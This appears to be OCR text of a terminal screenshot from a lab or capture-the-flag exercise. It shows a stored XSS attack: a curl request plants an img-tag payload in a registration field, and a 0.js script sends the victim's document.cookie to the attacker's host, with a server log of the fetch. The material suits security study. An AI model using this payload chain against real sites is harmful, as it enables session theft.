 alienum@kali: ~
File Edit View Search Terminal Help
┌──(alienum㉿kali)-[~]
└─$ curl -X POST -d "username=alienum&password=alienum&dna_string=<img src='http
://10.0.2.15/0.js'>" http://alphonse/dnanalyzer/api/register.php
{"message":"User was successfully registered."}
┌──(alienum㉿kali)-[~]
└─$
alienum@kali: ~/Desktop
File Edit View Search Terminal Help
┌──(alienum㉿kali)-[~/Desktop]
└─$ cat 0.js
document.location = 'http://10.0.2.15/' + document.cookie;
┌──(alienum㉿kali)-[~/Desktop]
└─$ sudo php -S 0.0.0.0:80
[sudo] password for alienum:
[Wed Apr 14 18:54:35 2021] PHP 7.4.15 Development Server (http://0.0.0.0:80) started
[Wed Apr 14 18:55:35 2021] 10.0.2.230:47406 Accepted
[Wed Apr 14 18:55:35 2021] 10.0.2.230:47406 [200]: (null) /0.js
[Wed Apr 14 18:55:35 2021] 10.0.2.230:47406 Closing